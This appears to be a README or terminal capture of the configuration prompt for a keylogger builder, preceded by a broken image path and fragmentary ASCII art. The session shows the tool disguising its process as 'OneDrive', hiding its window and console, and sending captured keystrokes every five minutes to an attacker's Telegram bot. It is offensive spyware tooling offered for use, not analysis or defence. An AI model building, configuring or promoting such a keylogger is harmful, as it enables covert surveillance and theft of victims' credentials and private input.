 \888888 \88888888 \888888  _\8888888  \888888
|  \__| 88
\88    88
\888888
Let's configure your keylogger build! Please enter the required information.
Enter the process name for masquerading (default: OneDrive) [OneDrive]:
Enter path to icon file (.ico), or leave empty for default:
Save data to file? [Y/n]: y
Show debug window? (Selecting 'no' will hide it) [y/N]: n
Print output to console? [Y/n]: n
Enter the time interval in minutes after which the log will be sent (min 1) [5]: 5
Enter the Telegram bot token (Use a bot you don't mind losing):
Enter your Telegram user ID (numeric):
Your options
Process name : OneDrive
Log to file : true
Show debug window : false
Log to console : false
Wait time (minutes) : 5
Bot token (hidden) : ************
User ID :
Start build? [Y/n]: